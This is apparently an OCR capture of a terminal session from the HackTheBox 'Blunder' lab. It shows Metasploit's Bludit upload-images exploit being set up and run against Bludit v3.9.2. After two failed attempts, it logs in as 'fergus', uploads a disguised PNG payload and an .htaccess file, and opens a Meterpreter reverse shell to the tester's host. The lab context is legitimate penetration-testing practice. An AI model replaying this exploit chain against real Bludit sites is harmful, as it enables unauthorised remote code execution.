 Bludit - Director... /home/varshith/... varshith@kali: ~... [htb - File Mana... 08:31 PM 99%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb varshith@...b/blunder varshith@...b/blunder
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /admin
TARGETURI => /admin
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[-] Handler failed to bind to 10.10.14.50:5678:- -
[-] Handler failed to bind to 0.0.0.0:5678:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5678).
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.50:5678
[+] Logged in as: fergus
[*] Retrieving UUID...
[-] Exploit aborted due to failure: unknown: No UUID found in admin/new-content/
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /
TARGETURI => /
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.50:5678
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading GRCjzIPjUj.png...
[*] Uploading .htaccess...
[*] Executing GRCjzIPjUj.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.50:5678 -> 10.10.10.191:51106) at 2020-10-17 20:31:08 +0530
ls
[+] Deleted .htaccess
ls